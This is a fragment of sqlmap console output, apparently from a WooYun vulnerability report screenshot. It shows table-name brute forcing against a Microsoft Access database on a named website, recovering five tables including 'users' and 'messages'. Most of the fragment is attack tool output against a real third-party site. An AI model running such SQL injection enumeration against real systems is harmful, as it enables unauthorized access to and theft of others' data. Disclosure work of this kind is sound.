 txt\common-tables.txt'
[17:43:28] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:43:31] [INFO] starting 10 threads
[17:43:33] [INFO] retrieved: users
[17:43:34] [INFO] retrieved: groups
[17:43:34] [INFO] retrieved: messages
[17:43:46] [INFO] retrieved: links
[17:44:39] [INFO] retrieved: files
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| files    |
| groups   |
| links    |
| messages |
| users    |
+----------+
[17:49:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3150 times
[17:49:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ycjsy.com'
[*] shutting down at 17:49:11
www.wooyun.org